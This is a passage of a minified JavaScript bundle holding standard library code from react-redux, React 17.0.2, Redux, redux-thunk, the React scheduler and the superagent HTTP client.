o.createElement(e.Consumer,null,this.indirectRenderWrappedComponent)},i}(f);if(p.WrappedComponent=t,p.displayName=a,E){var m=o.forwardRef((function(e,t){return o.createElement(p,{wrapperProps:e,forwardedRef:t})}));return m.displayName=a,m.WrappedComponent=t,d()(m,t)}return d()(p,t)}}var g=Object.prototype.hasOwnProperty;function b(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function w(e,t){if(b(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(var o=0;o<r.length;o++)if(!g.call(t,r[o])||!b(e[r[o]],t[r[o]]))return!1;return!0}var x=r(38548);function k(e){return function(t,r){var n=e(t,r);function o(){return n}return o.dependsOnOwnProps=!1,o}}function S(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?Boolean(e.dependsOnOwnProps):1!==e.length}function E(e,t){return function(t,r){r.displayName;var n=function(e,t){return n.dependsOnOwnProps?n.mapToProps(e,t):n.mapToProps(e)};return n.dependsOnOwnProps=!0,n.mapToProps=function(t,r){n.mapToProps=e,n.dependsOnOwnProps=S(e);var o=n(t,r);return"function"==typeof o&&(n.mapToProps=o,n.dependsOnOwnProps=S(o),o=n(t,r)),o},n}}const _=[function(e){return"function"==typeof e?E(e):void 0},function(e){return e?void 0:k((function(e){return{dispatch:e}}))},function(e){return e&&"object"==typeof e?k((function(t){return(0,x.sF)(e,t)})):void 0}];const P=[function(e){return"function"==typeof e?E(e):void 0},function(e){return e?void 0:k((function(){return{}}))}];function C(e,t,r){return(0,c.c)({},r,e,t)}const O=[function(e){return"function"==typeof e?function(e){return function(t,r){r.displayName;var n,o=r.pure,a=r.areMergedPropsEqual,i=!1;return function(t,r,u){var l=e(t,r,u);return i?o&&a(l,n)||(n=l):(i=!0,n=l),n}}}(e):void 0},function(e){return e?void 0:function(){return C}}];function T(e,t,r,n){return function(o,a){return r(e(o,a),t(n,a),a)}}function R(e,t,r,n,o){var a,i,u,l,s,c=o.areStatesEqual,f=o.areOwnPropsEqual,p=o.areStatePropsEqual,d=!1;function h(o,d){var h,v,y=!f(d,i),m=!c(o,a);return a=o,i=d,y&&m?(u=e(a,i),t.dependsOnOwnProps&&(l=t(n,i)),s=r(u,l,i)):y?(e.dependsOnOwnProps&&(u=e(a,i)),t.dependsOnOwnProps&&(l=t(n,i)),s=r(u,l,i)):m?(h=e(a,i),v=!p(h,u),u=h,v&&(s=r(u,l,i)),s):s}return function(o,c){return d?h(o,c):(u=e(a=o,i=c),l=t(n,i),s=r(u,l,i),d=!0,s)}}function L(e,t){var r=t.initMapStateToProps,n=t.initMapDispatchToProps,o=t.initMergeProps,a=(0,f.c)(t,["initMapStateToProps","initMapDispatchToProps","initMergeProps"]),i=r(e,a),u=n(e,a),l=o(e,a);return(a.pure?R:T)(i,u,l,e,a)}function N(e,t,r){for(var n=t.length-1;n>=0;n--){var o=t[n](e);if(o)return o}return function(t,n){throw new Error("Invalid value of type "+typeof e+" for "+r+" argument when connecting component "+n.wrappedComponentName+".")}}function M(e,t){return e===t}const j=(D=(A=void 0===z?{}:z).connectHOC,I=void 0===D?m:D,F=A.mapStateToPropsFactories,U=void 0===F?P:F,H=A.mapDispatchToPropsFactories,B=void 0===H?_:H,$=A.mergePropsFactories,q=void 0===$?O:$,W=A.selectorFactory,V=void 0===W?L:W,function(e,t,r,n){void 0===n&&(n={});var o=n,a=o.pure,i=void 0===a||a,u=o.areStatesEqual,l=void 0===u?M:u,s=o.areOwnPropsEqual,p=void 0===s?w:s,d=o.areStatePropsEqual,h=void 0===d?w:d,v=o.areMergedPropsEqual,y=void 0===v?w:v,m=(0,f.c)(o,["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"]),g=N(e,U,"mapStateToProps"),b=N(t,B,"mapDispatchToProps"),x=N(r,q,"mergeProps");return I(V,(0,c.c)({methodName:"connect",getDisplayName:function(e){return"Connect("+e+")"},shouldHandleStateChanges:Boolean(e),initMapStateToProps:g,initMapDispatchToProps:b,initMergeProps:x,pure:i,areStatesEqual:l,areOwnPropsEqual:p,areStatePropsEqual:h,areMergedPropsEqual:y},m))});var z,A,D,I,F,U,H,B,$,q,W,V},94108:(e,t,r)=>{"use strict";r(9443);var n=r(85668),o=60103;if(t.Fragment=60107,"function"==typeof Symbol&&Symbol.for){var a=Symbol.for;o=a("react.element"),t.Fragment=a("react.fragment")}var i=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,u=Object.prototype.hasOwnProperty,l={key:!0,ref:!0,__self:!0,__source:!0};function s(e,t,r){var n,a={},s=null,c=null;for(n in void 0!==r&&(s=""+r),void 0!==t.key&&(s=""+t.key),void 0!==t.ref&&(c=t.ref),t)u.call(t,n)&&!l.hasOwnProperty(n)&&(a[n]=t[n]);if(e&&e.defaultProps)for(n in t=e.defaultProps)void 0===a[n]&&(a[n]=t[n]);return{$$typeof:o,type:e,key:s,ref:c,props:a,_owner:i.current}}t.jsx=s,t.jsxs=s},84144:(e,t,r)=>{"use strict";var n=r(9443),o=60103,a=60106;t.Fragment=60107,t.StrictMode=60108,t.Profiler=60114;var i=60109,u=60110,l=60112;t.Suspense=60113;var s=60115,c=60116;if("function"==typeof Symbol&&Symbol.for){var f=Symbol.for;o=f("react.element"),a=f("react.portal"),t.Fragment=f("react.fragment"),t.StrictMode=f("react.strict_mode"),t.Profiler=f("react.profiler"),i=f("react.provider"),u=f("react.context"),l=f("react.forward_ref"),t.Suspense=f("react.suspense"),s=f("react.memo"),c=f("react.lazy")}var p="function"==typeof Symbol&&Symbol.iterator;function d(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},v={};function y(e,t,r){this.props=e,this.context=t,this.refs=v,this.updater=r||h}function m(){}function g(e,t,r){this.props=e,this.context=t,this.refs=v,this.updater=r||h}y.prototype.isReactComponent={},y.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(d(85));this.updater.enqueueSetState(this,e,t,"setState")},y.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},m.prototype=y.prototype;var b=g.prototype=new m;b.constructor=g,n(b,y.prototype),b.isPureReactComponent=!0;var w={current:null},x=Object.prototype.hasOwnProperty,k={key:!0,ref:!0,__self:!0,__source:!0};function S(e,t,r){var n,a={},i=null,u=null;if(null!=t)for(n in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(i=""+t.key),t)x.call(t,n)&&!k.hasOwnProperty(n)&&(a[n]=t[n]);var l=arguments.length-2;if(1===l)a.children=r;else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2];a.children=s}if(e&&e.defaultProps)for(n in l=e.defaultProps)void 0===a[n]&&(a[n]=l[n]);return{$$typeof:o,type:e,key:i,ref:u,props:a,_owner:w.current}}function E(e){return"object"==typeof e&&null!==e&&e.$$typeof===o}var _=/\/+/g;function P(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function C(e,t,r,n,i){var u=typeof e;"undefined"!==u&&"boolean"!==u||(e=null);var l=!1;if(null===e)l=!0;else switch(u){case"string":case"number":l=!0;break;case"object":switch(e.$$typeof){case o:case a:l=!0}}if(l)return i=i(l=e),e=""===n?"."+P(l,0):n,Array.isArray(i)?(r="",null!=e&&(r=e.replace(_,"$&/")+"/"),C(i,t,r,"",(function(e){return e}))):null!=i&&(E(i)&&(i=function(e,t){return{$$typeof:o,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(i,r+(!i.key||l&&l.key===i.key?"":(""+i.key).replace(_,"$&/")+"/")+e)),t.push(i)),1;if(l=0,n=""===n?".":n+":",Array.isArray(e))for(var s=0;s<e.length;s++){var c=n+P(u=e[s],s);l+=C(u,t,r,c,i)}else if(c=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=p&&e[p]||e["@@iterator"])?e:null}(e),"function"==typeof c)for(e=c.call(e),s=0;!(u=e.next()).done;)l+=C(u=u.value,t,r,c=n+P(u,s++),i);else if("object"===u)throw t=""+e,Error(d(31,"[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t));return l}function O(e,t,r){if(null==e)return e;var n=[],o=0;return C(e,n,"","",(function(e){return t.call(r,e,o++)})),n}function T(e){if(-1===e._status){var t=e._result;t=t(),e._status=0,e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}if(1===e._status)return e._result;throw e._result}var R={current:null};function L(){var e=R.current;if(null===e)throw Error(d(321));return e}var N={ReactCurrentDispatcher:R,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:w,IsSomeRendererActing:{current:!1},assign:n};t.Children={map:O,forEach:function(e,t,r){O(e,(function(){t.apply(this,arguments)}),r)},count:function(e){var t=0;return O(e,(function(){t++})),t},toArray:function(e){return O(e,(function(e){return e}))||[]},only:function(e){if(!E(e))throw Error(d(143));return e}},t.Component=y,t.PureComponent=g,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=N,t.cloneElement=function(e,t,r){if(null==e)throw Error(d(267,e));var a=n({},e.props),i=e.key,u=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,l=w.current),void 0!==t.key&&(i=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(c in t)x.call(t,c)&&!k.hasOwnProperty(c)&&(a[c]=void 0===t[c]&&void 0!==s?s[c]:t[c])}var c=arguments.length-2;if(1===c)a.children=r;else if(1<c){s=Array(c);for(var f=0;f<c;f++)s[f]=arguments[f+2];a.children=s}return{$$typeof:o,type:e.type,key:i,ref:u,props:a,_owner:l}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:u,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:i,_context:e},e.Consumer=e},t.createElement=S,t.createFactory=function(e){var t=S.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:l,render:e}},t.isValidElement=E,t.lazy=function(e){return{$$typeof:c,_payload:{_status:-1,_result:e},_init:T}},t.memo=function(e,t){return{$$typeof:s,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return L().useCallback(e,t)},t.useContext=function(e,t){return L().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return L().useEffect(e,t)},t.useImperativeHandle=function(e,t,r){return L().useImperativeHandle(e,t,r)},t.useLayoutEffect=function(e,t){return L().useLayoutEffect(e,t)},t.useMemo=function(e,t){return L().useMemo(e,t)},t.useReducer=function(e,t,r){return L().useReducer(e,t,r)},t.useRef=function(e){return L().useRef(e)},t.useState=function(e){return L().useState(e)},t.version="17.0.2"},85668:(e,t,r)=>{"use strict";e.exports=r(84144)},77e3:(e,t,r)=>{"use strict";e.exports=r(94108)},32976:e=>{e.exports=function(e,t,r){for(var n=0,o=e.length,a=3==arguments.length?r:e[n++];n<o;)a=t.call(null,a,e[n],++n,e);return a}},9568:(e,t,r)=>{"use strict";function n(e){return function(t){var r=t.dispatch,n=t.getState;return function(t){return function(o){return"function"==typeof o?o(r,n,e):t(o)}}}}r.d(t,{c:()=>a});var o=n();o.withExtraArgument=n;const a=o},38548:(e,t,r)=>{"use strict";r.d(t,{Jn:()=>h,TL:()=>s,d4:()=>v,eC:()=>u,sF:()=>f});var n=r(91288),o=function(){return Math.random().toString(36).substring(7).split("").join(".")},a={INIT:"@@redux/INIT"+o(),REPLACE:"@@redux/REPLACE"+o(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+o()}};function i(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function u(e,t,r){var o;if("function"==typeof t&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw new Error("It looks like you are passing several store enhancers to createStore(). This is not supported. Instead, compose them together to a single function");if("function"==typeof t&&void 0===r&&(r=t,t=void 0),void 0!==r){if("function"!=typeof r)throw new Error("Expected the enhancer to be a function.");return r(u)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var l=e,s=t,c=[],f=c,p=!1;function d(){f===c&&(f=c.slice())}function h(){if(p)throw new Error("You may not call store.getState() while the reducer is executing. The reducer has already received the state as an argument. Pass it down from the top reducer instead of reading it from the store.");return s}function v(e){if("function"!=typeof e)throw new Error("Expected the listener to be a function.");if(p)throw new Error("You may not call store.subscribe() while the reducer is executing. If you would like to be notified after the store has been updated, subscribe from a component and invoke store.getState() in the callback to access the latest state. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");var t=!0;return d(),f.push(e),function(){if(t){if(p)throw new Error("You may not unsubscribe from a store listener while the reducer is executing. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");t=!1,d();var r=f.indexOf(e);f.splice(r,1)}}}function y(e){if(!i(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(p)throw new Error("Reducers may not dispatch actions.");try{p=!0,s=l(s,e)}finally{p=!1}for(var t=c=f,r=0;r<t.length;r++){(0,t[r])()}return e}function m(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");l=e,y({type:a.REPLACE})}function g(){var e,t=v;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw new TypeError("Expected the observer to be an object.");function r(){e.next&&e.next(h())}return r(),{unsubscribe:t(r)}}})[n.c]=function(){return this},e}return y({type:a.INIT}),(o={dispatch:y,subscribe:v,getState:h,replaceReducer:m})[n.c]=g,o}function l(e,t){var r=t&&t.type;return"Given "+(r&&'action "'+String(r)+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}function s(e){for(var t=Object.keys(e),r={},n=0;n<t.length;n++){var o=t[n];0,"function"==typeof e[o]&&(r[o]=e[o])}var i,u=Object.keys(r);try{!function(e){Object.keys(e).forEach((function(t){var r=e[t];if(void 0===r(void 0,{type:a.INIT}))throw new Error('Reducer "'+t+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if(void 0===r(void 0,{type:a.PROBE_UNKNOWN_ACTION()}))throw new Error('Reducer "'+t+"\" returned undefined when probed with a random type. Don't try to handle "+a.INIT+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')}))}(r)}catch(e){i=e}return function(e,t){if(void 0===e&&(e={}),i)throw i;for(var n=!1,o={},a=0;a<u.length;a++){var s=u[a],c=r[s],f=e[s],p=c(f,t);if(void 0===p){var d=l(s,t);throw new Error(d)}o[s]=p,n=n||p!==f}return n?o:e}}function c(e,t){return function(){return t(e.apply(this,arguments))}}function f(e,t){if("function"==typeof e)return c(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var r=Object.keys(e),n={},o=0;o<r.length;o++){var a=r[o],i=e[a];"function"==typeof i&&(n[a]=c(i,t))}return n}function p(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function d(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable})))),n.forEach((function(t){p(e,t,r[t])}))}return e}function h(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}function v(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){return function(){var r=e.apply(void 0,arguments),n=function(){throw new Error("Dispatching while constructing your middleware is not allowed. Other middleware would not be applied to this dispatch.")},o={getState:r.getState,dispatch:function(){return n.apply(void 0,arguments)}},a=t.map((function(e){return e(o)}));return d({},r,{dispatch:n=h.apply(void 0,a)(r.dispatch)})}}}},9572:(e,t)=>{"use strict";var r,n,o,a;if("object"==typeof performance&&"function"==typeof performance.now){var i=performance;t.unstable_now=function(){return i.now()}}else{var u=Date,l=u.now();t.unstable_now=function(){return u.now()-l}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var s=null,c=null,f=function(){if(null!==s)try{var e=t.unstable_now();s(!0,e),s=null}catch(e){throw setTimeout(f,0),e}};r=function(e){null!==s?setTimeout(r,0,e):(s=e,setTimeout(f,0))},n=function(e,t){c=setTimeout(e,t)},o=function(){clearTimeout(c)},t.unstable_shouldYield=function(){return!1},a=t.unstable_forceFrameRate=function(){}}else{var p=window.setTimeout,d=window.clearTimeout;if("undefined"!=typeof console){var h=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof h&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var v=!1,y=null,m=-1,g=5,b=0;t.unstable_shouldYield=function(){return t.unstable_now()>=b},a=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):g=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,x=w.port2;w.port1.onmessage=function(){if(null!==y){var e=t.unstable_now();b=e+g;try{y(!0,e)?x.postMessage(null):(v=!1,y=null)}catch(e){throw x.postMessage(null),e}}else v=!1},r=function(e){y=e,v||(v=!0,x.postMessage(null))},n=function(e,r){m=p((function(){e(t.unstable_now())}),r)},o=function(){d(m),m=-1}}function k(e,t){var r=e.length;e.push(t);e:for(;;){var n=r-1>>>1,o=e[n];if(!(void 0!==o&&0<_(o,t)))break e;e[n]=t,e[r]=o,r=n}}function S(e){return void 0===(e=e[0])?null:e}function E(e){var t=e[0];if(void 0!==t){var r=e.pop();if(r!==t){e[0]=r;e:for(var n=0,o=e.length;n<o;){var a=2*(n+1)-1,i=e[a],u=a+1,l=e[u];if(void 0!==i&&0>_(i,r))void 0!==l&&0>_(l,i)?(e[n]=l,e[u]=r,n=u):(e[n]=i,e[a]=r,n=a);else{if(!(void 0!==l&&0>_(l,r)))break e;e[n]=l,e[u]=r,n=u}}}return t}return null}function _(e,t){var r=e.sortIndex-t.sortIndex;return 0!==r?r:e.id-t.id}var P=[],C=[],O=1,T=null,R=3,L=!1,N=!1,M=!1;function j(e){for(var t=S(C);null!==t;){if(null===t.callback)E(C);else{if(!(t.startTime<=e))break;E(C),t.sortIndex=t.expirationTime,k(P,t)}t=S(C)}}function z(e){if(M=!1,j(e),!N)if(null!==S(P))N=!0,r(A);else{var t=S(C);null!==t&&n(z,t.startTime-e)}}function A(e,r){N=!1,M&&(M=!1,o()),L=!0;var a=R;try{for(j(r),T=S(P);null!==T&&(!(T.expirationTime>r)||e&&!t.unstable_shouldYield());){var i=T.callback;if("function"==typeof i){T.callback=null,R=T.priorityLevel;var u=i(T.expirationTime<=r);r=t.unstable_now(),"function"==typeof u?T.callback=u:T===S(P)&&E(P),j(r)}else E(P);T=S(P)}if(null!==T)var l=!0;else{var s=S(C);null!==s&&n(z,s.startTime-r),l=!1}return l}finally{T=null,R=a,L=!1}}var D=a;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){N||L||(N=!0,r(A))},t.unstable_getCurrentPriorityLevel=function(){return R},t.unstable_getFirstCallbackNode=function(){return S(P)},t.unstable_next=function(e){switch(R){case 1:case 2:case 3:var t=3;break;default:t=R}var r=R;R=t;try{return e()}finally{R=r}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=D,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=R;R=e;try{return t()}finally{R=r}},t.unstable_scheduleCallback=function(e,a,i){var u=t.unstable_now();switch("object"==typeof i&&null!==i?i="number"==typeof(i=i.delay)&&0<i?u+i:u:i=u,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5e3}return e={id:O++,callback:a,priorityLevel:e,startTime:i,expirationTime:l=i+l,sortIndex:-1},i>u?(e.sortIndex=i,k(C,e),null===S(P)&&e===S(C)&&(M?o():M=!0,n(z,i-u))):(e.sortIndex=l,k(P,e),N||L||(N=!0,r(A))),e},t.unstable_wrapCallback=function(e){var t=R;return function(){var r=R;R=t;try{return e.apply(this,arguments)}finally{R=r}}}},82328:(e,t,r)=>{"use strict";e.exports=r(9572)},64560:e=>{e.exports=function(e,t){function r(){e.Request.apply(this,arguments)}r.prototype=Object.create(e.Request.prototype),r.prototype.end=function(r){var n=e.Request.prototype.end,o=this;return new t((function(e,t){n.call(o,(function(n,o){r&&r(n,o),n?(n.response=o,t(n)):e(o)}))}))},r.prototype.then=function(r,n){var o=e.Request.prototype.end,a=this;return new t((function(e,t){o.call(a,(function(r,n){r?(r.response=n,t(r)):e(n)}))})).then(r,n)};var n=function(e,t){return new r(e,t)};return n.options=function(e){return n("OPTIONS",e)},n.head=function(e,t){var r=n("HEAD",e);return t&&r.send(t),r},n.get=function(e,t){var r=n("GET",e);return t&&r.query(t),r},n.post=function(e,t){var r=n("POST",e);return t&&r.send(t),r},n.put=function(e,t){var r=n("PUT",e);return t&&r.send(t),r},n.patch=function(e,t){var r=n("PATCH",e);return t&&r.send(t),r},n.del=function(e){return n("DELETE",e)},n}},66300:function(e,t,r){var n=r(92264),o=r(32976),a="undefined"==typeof window?this:window;function i(){}var u="".trim?function(e){return e.trim()}:function(e){return e.replace(/(^\s*|\s*$)/g,"")};function l(e){return e===Object(e)}function s(e){if(!l(e))return e;var t=[];for(var r in e)null!=e[r]&&t.push(encodeURIComponent(r)+"="+encodeURIComponent(e[r]));return t.join("&")}function c(e){for(var t,r={},n=e.split("&"),o=0,a=n.length;o<a;++o)t=n[o].split("="),r[decodeURIComponent(t[0])]=decodeURIComponent(t[1]);return r}function f(e,t){t=t||{},this.req=e,this.xhr=this.req.xhr,this.text="HEAD"!=this.req.method?this.xhr.responseText:null,this.setStatusProperties(this.xhr.status),this.header=this.headers=function(e){var t,r,n,o,a=e.split(/\r?\n/),i={};a.pop();for(var l=0,s=a.length;l<s;++l)t=(r=a[l]).indexOf(":"),n=r.slice(0,t).toLowerCase(),o=u(r.slice(t+1)),i[n]=o;return i}(this.xhr.getAllResponseHeaders()),this.header["content-type"]=this.xhr.getResponseHeader("content-type"),this.setHeaderProperties(this.header),this.body="HEAD"!=this.req.method?this.parseBody(this.text):null}function p(e,t){var r=this;n.call(this),this._query=this._query||[],this.method=e,this.url=t,this.header={},this._header={},this.on("end",(function(){var e=null,t=null;try{t=new f(r)}catch(t){(e=new Error("Parser is unable to parse the response")).parse=!0,e.original=t}r.callback(e,t)}))}function d(e,t){return"function"==typeof t?new p("GET",e).end(t):1==arguments.length?new p("GET",e):new p(e,t)}d.serializeObject=s,d.parseString=c,d.types={html:"text/html",json:"application/json",xml:"application/xml",urlencoded:"application/x-www-form-urlencoded",form:"application/x-www-form-urlencoded","form-data":"application/x-www-form-urlencoded"},d.serialize={"application/x-www-form-urlencoded":s,"application/json":JSON.stringify},d.parse={"application/x-www-form-urlencoded":c,"application/json":JSON.parse},f.prototype.get=function(e){return this.header[e.toLowerCase()]},f.prototype.setHeaderProperties=function(e){var t=this.header["content-type"]||"";this.type=t.split(/ *; */).shift();var r=function(e){return o(e.split(/ *; */),(function(e,t){var r=t.split(/ *= */),n=r.shift(),o=r.shift();return n&&o&&(e[n]=o),e}),{})}(t);for(var n in r)this[n]=r[n]},f.prototype.parseBody=function(e){var t=d.parse[this.type];return t&&e&&e.length?t(e):null},f.prototype.setStatusProperties=function(e){var t=e/100|0;this.status=e,this.statusType=t,this.info=1==t,this.ok=2==t,this.clientError=4==t,this.serverError=5==t,this.error=(4==t||5==t)&&this.toError(),this.accepted=202==e,this.noContent=204==e||1223==e,this.badRequest=400==e,this.unauthorized=401==e,this.notAcceptable=406==e,this.notFound=404==e,this.forbidden=403==e},f.prototype.toError=function(){var e=this.req,t=e.method,r=e.url,n="cannot "+t+" "+r+" ("+this.status+")",o=new Error(n);return o.status=this.status,o.method=t,o.url=r,o},d.Response=f,n(p.prototype),p.prototype.use=function(e){return e(this),this},p.prototype.timeout=function(e){return this._timeout=e,this},p.prototype.clearTimeout=function(){return this._timeout=0,clearTimeout(this._timer),this},p.prototype.abort=function(){if(!this.aborted)return this.aborted=!0,this.xhr.abort(),this.clearTimeout(),this.emit("abort"),this},p.prototype.set=function(e,t){if(l(e)){for(var r in e)this.set(r,e[r]);return this}return this._header[e.toLowerCase()]=t,this.header[e]=t,this},p.prototype.unset=function(e){return delete this._header[e.toLowerCase()],delete this.header[e],this},p.prototype.getHeader=function(e){return this._header[e.toLowerCase()]},p.prototype.type=function(e){return this.set("Content-Type",d.types[e]||e),this},p.prototype.accept=function(e){return this.set("Accept",d.types[e]||e),this},p.prototype.auth=function(e,t){var r=btoa(e+":"+t);return this.set("Authorization","Basic "+r),this},p.prototype.query=function(e){return"string"!=typeof e&&(e=s(e)),e&&this._query.push(e),this},p.prototype.field=function(e,t){return this._formData||(this._formData=new FormData),this._formData.append(e,t),this},p.prototype.attach=function(e,t,r){return this._formData||(this._formData=new FormData),this._formData.append(e,t,r),this},p.prototype.send=function(e){var t=l(e),r=this.getHeader("Content-Type");if(t&&l(this._data))for(var n in e)this._data[n]=e[n];else"string"==typeof e?(r||this.type("form"),r=this.getHeader("Content-Type"),this._data="application/x-www-form-urlencoded"==r?this._data?this._data+"&"+e:e:(this._data||"")+e):this._data=e;return t?(r||this.type("json"),this):this},p.prototype.callback=function(e,t){var r=this._callback;return this.clearTimeout(),2==r.length?r(e,t):e?this.emit("error",e):void r(t)},p.prototype.crossDomainError=function(){var e=new Error("Origin is not allowed by Access-Control-Allow-Origin");e.crossDomain=!0,this.callback(e)},p.prototype.timeoutError=function(){var e=this._timeout,t=new Error("timeout of "+e+"ms exceeded");t.timeout=e,this.callback(t)},p.prototype.withCredentials=function(){return this._withCredentials=!0,this},p.prototype.end=function(e){var t=this,r=this.xhr=function(){if(a.XMLHttpRequest&&("file:"!=a.location.protocol||!a.ActiveXObject))return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(e){}return!1}(),n=this._query.join("&"),o=this._timeout,u=this._formData||this._data;if(this._callback=e||i,r.onreadystatechange=function(){if(4==r.readyState)return 0==r.status?t.aborted?t.timeoutError():t.crossDomainError():void t.emit("end")},r.upload&&(r.upload.onprogress=function(e){e.percent=e.loaded/e.total*100,t.emit("progress",e)}),o&&!this._timer&&(this._timer=setTimeout((function(){t.abort()}),o)),n&&(n=d.serializeObject(n),this.url+=~this.url.indexOf("?")?"&"+n:"?"+n),r.open(this.method,this.url,!0),this._withCredentials&&(r.withCredentials=!0),"GET"!=this.method&&"HEAD"!=this.method&&"string"!=typeof u&&!function(e){switch({}.toString.call(e)){case"[object File]":case"[object Blob]":case"[object FormData]":return!0;default:return!1}}(u)){var l=d.serialize[this.getHeader("Content-Type")];l&&(u=l(u))}for(var s in this.header)null!=this.header[s]&&r.setRequestHeader(s,this.header[s]);return this.emit("request",this),r.send(u),this},d.Request=p,d.get=function(e,t,r){var n=d("GET",e);return"function"==typeof t&&(r=t,t=null),t&&n.query(t),r&&n.end(r),n},d.head=function(e,t,r){var n=d("HEAD",e);return"function"==typeof t&&(r=t,t=null),t&&n.send(t),r&&n.end(r),n},d.del=function(e,t){var r=d("DELETE",e);return t&&r.end(t),r},d.patch=function(e,t,r){var n=d("PATCH",e);return"function"==typeof t&&(r=t,t=null),t&&n.send(t),r&&n.end(r),n},d.post=function(e,t,r){var n=d("POST",e);return"function"==typeof t&&(r=t,t=null),t&&n.send(t),r&&n.end(r),n},d.put=function(e,t,r){var n=d("PUT",e);return"function"==typeof t&&(r=t,t=null),t&&n.send(t),r&&n.end(r),n},e.exports=d},91288:(e,t,r)=>{"use strict";r.d(t,{c:()=>n}),e=r.hmd(e);const n=function(e){var t,r=e.Symbol;return"function"==typeof r?r.observable?t=r.observable:(t=r("observable"),r.observable=t):t="@@observable",t}("undefined"!=typeof self?self:"undefined"!=typeof window?window:void 